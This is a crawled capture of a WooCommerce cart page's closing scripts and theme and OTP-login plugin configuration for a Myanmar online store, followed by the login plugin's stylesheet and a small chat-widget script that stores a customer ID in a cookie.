style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/www.shwesaneain.com\/","shop_url":"https:\/\/www.shwesaneain.com\/shop-3\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_6eae50a869f0f7be292a5bfff3c65264","fragment_name":"wc_fragments_6eae50a869f0f7be292a5bfff3c65264","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"no","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"da9c642d8d","wishlist_fragments_nonce":"e4b6140369","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_1a4f1ba1606de12f95cb2e46ee64eda7","wishlist_fragment_name":"woodmart_wishlist_fragments_1a4f1ba1606de12f95cb2e46ee64eda7","frequently_bought":"35c57e8208"};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/www.shwesaneain.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-price-filter.min.css","wd-widget-wd-recent-posts-css":"https:\/\/www.shwesaneain.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/www.shwesaneain.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/www.shwesaneain.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/www.shwesaneain.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/www.shwesaneain.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https:\/\/www.shwesaneain.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https:\/\/www.shwesaneain.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/www.shwesaneain.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-footer-sticky-css":"https:\/\/www.shwesaneain.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-sticky.min.css","wd-lazy-loading-css":"https:\/\/www.shwesaneain.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-lazy-load.min.css","wd-wp-gutenberg-css":"https:\/\/www.shwesaneain.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-base-deprecated-css":"https:\/\/www.shwesaneain.com\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-wpbakery-base-css":"https:\/\/www.shwesaneain.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/www.shwesaneain.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https:\/\/www.shwesaneain.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices.min.css","wd-woocommerce-base-css":"https:\/\/www.shwesaneain.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/www.shwesaneain.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/www.shwesaneain.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/www.shwesaneain.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-select2-css":"https:\/\/www.shwesaneain.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-lib-select2.min.css","wd-woo-mod-shop-table-css":"https:\/\/www.shwesaneain.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-table.min.css","wd-page-cart-css":"https:\/\/www.shwesaneain.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-page-cart.min.css","wd-woo-page-cart-predefined-css":"https:\/\/www.shwesaneain.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-page-cart-predefined.min.css","wd-woo-mod-quantity-css":"https:\/\/www.shwesaneain.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-opt-fbt-cart-css":"https:\/\/www.shwesaneain.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-fbt-cart.min.css","wd-header-base-css":"https:\/\/www.shwesaneain.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/www.shwesaneain.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/www.shwesaneain.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-woo-mod-login-form-css":"https:\/\/www.shwesaneain.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/www.shwesaneain.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/www.shwesaneain.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/www.shwesaneain.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/www.shwesaneain.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-footer-base-css":"https:\/\/www.shwesaneain.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/www.shwesaneain.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/www.shwesaneain.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-woo-opt-demo-store-css":"https:\/\/www.shwesaneain.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-demo-store.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shwesaneain.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.0.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.shwesaneain.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.0.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.shwesaneain.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.0.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://www.shwesaneain.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceWrappTable.min.js?ver=7.0.4" id="wd-woocommerce-wrapp-table-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"183593260\",\"post\":\"24\",\"tz\":\"0\",\"srv\":\"www.shwesaneain.com\",\"j\":\"1:13.2.3\"}") ]);
_stq.push([ "clickTrackerInit", "183593260", "24" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://unpkg.com/libphonenumber-js@1.10.18/bundle/libphonenumber-max.js" id="libphonenumber-mobile-js"></script>
<script type="text/javascript" src="https://www.shwesaneain.com/wp-content/plugins/digits/assets/js/scrollTo.js?ver=8.1.1.6" id="scrollTo-js"></script>
<script type="text/javascript" id="digits-frontend-script-js-extra">
/* <![CDATA[ */
var dig_script = {"direction":"ltr","ajax_url":"https:\/\/www.shwesaneain.com\/wp-admin\/admin-ajax.php","ErrorPleasetryagainlater":"Error! Please try again later","fillAllDetails":"Please fill all the required details.","accepttac":"Please accept terms & conditions.","dig_dsb":"-1","useStrongPasswordString":"Please enter a stronger password.","strong_pass":"0","InvalidMobileNumber":"Invalid Mobile Number!","Invaliddetails":"Invalid details!","InvalidOTP":"Invalid OTP!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shwesaneain.com/wp-content/plugins/digits/assets/js/script.min.js?ver=8.1.1.6" id="digits-frontend-script-js"></script>
<script type="text/javascript" id="digits-main-script-js-extra">
/* <![CDATA[ */
var dig_mdet = {"dig_hide_ccode":"0","loginwithotp":"Login With OTP","dig_sortorder":"dig_cs_mobilenumber,dig_cs_name,dig_cs_username,dig_cs_email,dig_cs_password","dig_dsb":"-1","Passwordsdonotmatch":"Passwords do not match!","fillAllDetails":"Please fill all the required details.","accepttac":"Please accept terms & conditions.","resendOtpTime":"30","useStrongPasswordString":"Please enter a stronger password.","strong_pass":"0","firebase":"0","forgot_pass":"0","mail_accept":"0","pass_accept":"0","mobile_accept":"2","login_uname_accept":"0","login_mobile_accept":"1","login_mail_accept":"0","login_otp_accept":"1","captcha_accept":"0","ajax_url":"https:\/\/www.shwesaneain.com\/wp-admin\/admin-ajax.php","appId":"","uri":"\/\/www.shwesaneain.com\/cart-2\/","state":"9460973b54","uccode":"+95","nonce":"f138184188","pleasesignupbeforelogginin":"Please signup before logging in.","invalidapicredentials":"Invalid API credentials!","invalidlogindetails":"Invalid login credentials!","emailormobile":"Email\/Mobile Number","RegisterWithPassword":"Register With Password","Invaliddetails":"Invalid details!","invalidpassword":"Invalid Password","InvalidMobileNumber":"Invalid Mobile Number!","InvalidEmail":"Invalid Email!","invalidcountrycode":"At the moment, we do not allow users from your country","Mobilenumbernotfound":"Mobile number not found!","MobileNumberalreadyinuse":"Mobile Number already in use!","MobileNumber":"Mobile Number","InvalidOTP":"Invalid OTP!","Pleasetryagain":"Please try again","ErrorPleasetryagainlater":"Error! Please try again later","UsernameMobileno":"Username\/Mobile Number","OTP":"OTP","resendOTP":"Resend OTP","verify_mobile":"1","otp_l":"6","Password":"Password","ConfirmPassword":"Confirm Password","pleaseentermobormail":"Please enter your Mobile Number\/Email","eitherentermoborusepass":"Either enter your Mobile Number or use Password!","submit":"Submit","overwriteWcBillShipMob":"0","signupwithpassword":"SIGN UP WITH PASSWORD","signupwithotp":"SIGN UP WITH OTP","verifymobilenumber":"Verify Mobile Number","signup":"SIGN UP","or":"OR","email":"Email","optional":"Optional","error":"Error","mob_verify_checkout":"1","SubmitOTP":"Submit OTP","Registrationisdisabled":"Registration is disabled","forgotPasswordisdisabled":"Forgot Password is disabled","Thisfeaturesonlyworkswithmobilenumber":"This features only works with mobile number","codevalidproceedcheckout":"Code is valid, please proceed with checkout","guest_checkout_verification":"1","billing_phone_verification":"1","secure_forms":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shwesaneain.com/wp-content/plugins/digits/assets/js/main.min.js?ver=8.1.1.6" id="digits-main-script-js"></script>
<script type="text/javascript" id="digits-login-script-js-extra">
/* <![CDATA[ */
var dig_log_obj = {"direction":"ltr","dig_mobile_no_formatting":"2","dig_mobile_no_placeholder":"1","dig_hide_ccode":"0","dig_sortorder":"dig_cs_mobilenumber,dig_cs_name,dig_cs_username,dig_cs_email,dig_cs_password","dig_dsb":"-1","show_asterisk":"1","login_mobile_accept":"1","login_mail_accept":"0","login_otp_accept":"1","captcha_accept":"0","Passwordsdonotmatch":"Passwords do not match!","fillAllDetails":"Please fill all the required details.","accepttac":"Please accept terms & conditions.","resendOtpTime":"30","useStrongPasswordString":"Please enter a stronger password.","strong_pass":"0","firebase":"0","mail_accept":"0","pass_accept":"0","mobile_accept":"2","username_accept":"0","ajax_url":"https:\/\/www.shwesaneain.com\/wp-admin\/admin-ajax.php","appId":"","uri":"\/\/www.shwesaneain.com\/cart-2\/","state":"9460973b54","left":"0","verify_mobile":"0","Registrationisdisabled":"Registration is disabled","forgotPasswordisdisabled":"Forgot Password is disabled","invalidlogindetails":"Invalid login credentials!","invalidapicredentials":"Invalid API credentials!","pleasesignupbeforelogginin":"Please signup before logging in.","pleasetryagain":"Please try again!","invalidcountrycode":"At the moment, we do not allow users from your country","Mobilenumbernotfound":"Mobile number not found!","MobileNumberalreadyinuse":"Mobile Number already in use!","Error":"Error","Thisfeaturesonlyworkswithmobilenumber":"This features only works with mobile number","InvalidOTP":"Invalid OTP!","ErrorPleasetryagainlater":"Error! Please try again later","Passworddoesnotmatchtheconfirmpassword":"Password does not match the confirm password!","Invaliddetails":"Invalid details!","InvalidEmail":"Invalid Email!","InvalidMobileNumber":"Invalid Mobile Number!","eitherenterpassormob":"Either enter your mobile number or click on sign up with password","login":"Log In","signup":"Sign Up","ForgotPassword":"Forgot Password","Email":"Email","Mobileno":"Mobile Number","ohsnap":"Oh Snap!","yay":"Yay!","notice":"Notice!","submit":"Submit","SubmitOTP":"Submit OTP","required":"Required","select":"(select)","login_success":"Login Successful, Redirecting..","login_reg_success_msg":"1","nonce":"f138184188"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shwesaneain.com/wp-content/plugins/digits/assets/js/login.min.js?ver=8.1.1.6" id="digits-login-script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.shwesaneain.com/wp-content/themes/woodmart/js/scripts/global/stickyFooter.min.js?ver=7.0.4" id="wd-sticky-footer-js"></script>
<script type="text/javascript" src="https://www.shwesaneain.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.0.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.shwesaneain.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.0.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.shwesaneain.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.0.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.shwesaneain.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.0.4" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://www.shwesaneain.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.0.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://www.shwesaneain.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.0.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://www.shwesaneain.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.0.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.shwesaneain.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.0.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.shwesaneain.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.0.4" id="wd-cart-widget-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
_wca.push({'_en': 'woocommerceanalytics_cart_view','blog_id': '183593260', 'ui': 'null', 'url': 'https://www.shwesaneain.com', 'woo_version': '8.6.3', 'store_admin': '0', 'device': 'desktop', 'template_used': '0', 'additional_blocks_on_cart_page': ["core\/paragraph"],'additional_blocks_on_checkout_page': ["core\/paragraph"],'store_currency': 'MMK', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 'products': '[]', 'create_account': 'Yes', 'guest_checkout': 'Yes', 'express_checkout': 'null', 'products_count': '0', 'order_value': '0', 'shipping_options_count': 'null', 'coupon_used': '0', 'payment_options': ["bacs"],});
 });
</script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.shwesaneain.com/wp-content/plugins/digits/assets/css/main.min.css?ver=8.1.1.6
body_size: 898
content:
@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.woocommerce-Button{z-index:1}.dig_wc_countrycodecontainer input,.dig_wc_loginViaContainer{text-align:center}.dig_wc_mobileLogin{width:100%}.dig_wc_countrycode[type=text]{text-align:center;background:0 0!important;padding-right:4px;outline:0;min-width:20px;width:auto!important;z-index:2;box-shadow:none!important}#dig_billing_otp_field label span,.create-account .dig_billing_otp_signup,.ump_digits_otp_container{display:none}.digcon{direction:ltr}.countrycode{margin-top:0}.noselect{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.dig_wc_countrycodecontainer{display:none;position:absolute;top:0;z-index:10;left:0}#dig_billing_otp_field .woocommerce-input-wrapper,.digcon{position:relative}.loginerrordg{color:#b70000}#reg_billing_otp_container,.register .woocommerce-Button{z-index:1}#_billing_phone{direction:ltr}.dig_resendotp{width:100%;text-align:center;cursor:pointer;text-transform:uppercase;display:none;font-size:14px}#dig_man_resend_otp_btn{z-index:-1;float:right}#woocommerce-order-data .address p:nth-child(3) a,.woocommerce-customer-details--phone{direction:ltr!important;unicode-bidi:embed!important}.dig_wc_logincountrycode{transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear}.login .woocommerce-Button,.register .woocommerce-Button{width:100%}.dig_resendotp_disabled{opacity:.6;cursor:default!important}#bp_otp_dig{display:none}#digorimp,.dig_billing_wc_dv,.digor{text-align:center}.dig_billing_wc_dv input[type=submit]{width:100%;margin:10px 0}.login .woocommerce-LostPassword a{float:right!important}.msggreen{color:#00840f}.dig_wc_log_msg{text-align:initial}#dig_bp_reg_otp,#dig_reg_bp_pass,.dig_wc_mailsecond{display:none}#wp_bb_log_submit,.bbp-login-form label,.digits-tp_style.woocommerce-form-login input,.register input[type=submit],.wp_login .wp_form_last_section,.wp_login .wp_form_last_section .button-large{width:100%}.secmailormob{width:100%!important}.digits div.bbp-submit-wrapper{float:unset}.dig_wc_mobileWhatsApp{margin-top:10px}#dig_billing_otp_field .woocommerce-input-wrapper::after{content:' ';position:absolute;top:2px;right:16px;display:block;width:16px;height:16px;pointer-events:none;background-size:contain;background-repeat:no-repeat}.valid_otp#dig_billing_otp_field .woocommerce-input-wrapper::after{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='%230fa951' stroke-width='2.5' stroke-linecap='round' stroke-linejoin='round' class='feather feather-check'%3E%3Cpolyline points='20 6 9 17 4 12'%3E%3C/polyline%3E%3C/svg%3E")}.invalid_otp#dig_billing_otp_field .woocommerce-input-wrapper::after{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='%23c70049' stroke-width='2.5' stroke-linecap='round' stroke-linejoin='round' class='feather feather-x'%3E%3Cline x1='18' y1='6' x2='6' y2='18'%3E%3C/line%3E%3Cline x1='6' y1='6' x2='18' y2='18'%3E%3C/line%3E%3C/svg%3E")}.checking_otp#dig_billing_otp_field .woocommerce-input-wrapper::after{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' id='loader' x='0px' y='0px' viewBox='0 0 50 50' fill='rgba(0, 0, 0, 0.3)' style='enable-background:new 0 0 50 50;' xml:space='preserve'%3E%3Cpath d='M11.1,29.6c-0.5-1.5-0.8-3-0.8-4.6c0-8.1,6.6-14.7,14.7-14.7S39.7,16.9,39.7,25c0,1.6-0.3,3.2-0.8,4.6l6.1,2 c0.7-2.1,1.1-4.3,1.1-6.6c0-11.7-9.5-21.2-21.2-21.2S3.8,13.3,3.8,25c0,2.3,0.4,4.5,1.1,6.6L11.1,29.6z'/%3E%3C/svg%3E%0A");-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-animation:spin 1s infinite linear;animation:spin 1s infinite linear}.otp_valid_message{color:#1dae5b}.digits_wp_button.button{height:inherit;width:100%}.wp_login .digits-form_show_forgot_password{display:none}#ihc_login_form .digits_secure_login-tp,#ihc_login_form.digits-tp_style .digits-form_input input,.wp_login .digits-form_tab_wrapper{width:100%}.wp_login .digits-form_input input{font-size:inherit;height:inherit;line-height:inherit;margin-bottom:0}.digits-tp_style .digits-form_hint{margin-bottom:16px}.wp_login .digits-form_tab-bar .digits-form_tab-item{font-size:16px}.wp_login .digits-form_tab-bar{gap:20px}#ihc_login_form.digits-tp_style:not(.digits_form_index_section) .impu-form-links-reg{opacity:0;visibility:hidden;display:none;pointer-events:none}.dig-custom-field p,.woocommerce-form p.dig-custom-field{margin-bottom:0;margin-top:16px}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.shwesaneain.com/wp-content/plugins/myaliceai/js/script.js?ver=2.6.0
body_size: -314
content:
// Alice Customer ID
var promise = new Promise(function (resolve, reject) {
    var interval = setInterval(function () {
        if (myaliceai.is_needed_migration) {
            var aliceDataString = localStorage.getItem("persist:inconnect:webchat:sdk"),
                aliceDataObj;

            if (aliceDataString !== null && (aliceDataObj = JSON.parse(aliceDataString))) {
                var aliceDataChatBotObj = JSON.parse(aliceDataObj.chatbot);

                if (aliceDataChatBotObj.customerID !== null) {
                    clearInterval(interval);

                    resolve(aliceDataChatBotObj.customerID);
                }
            }
        } else {
            var aliceDataString = localStorage.getItem("persist:myalice:webchat:sdk"),
                aliceDataObj;

            if (aliceDataString !== null && (aliceDataObj = JSON.parse(aliceDataString))) {
                var aliceDataChatBotObj = JSON.parse(aliceDataObj.livechat);

                if (aliceDataChatBotObj.customerId !== null) {
                    clearInterval(interval);

                    resolve(aliceDataChatBotObj.customerId);
                }
            }
        }
    }, 100);
});

promise.then(function (aliceCustomerId) {
    document.cookie = "aliceCustomerId = " + aliceCustomerId + ";path=/;";
});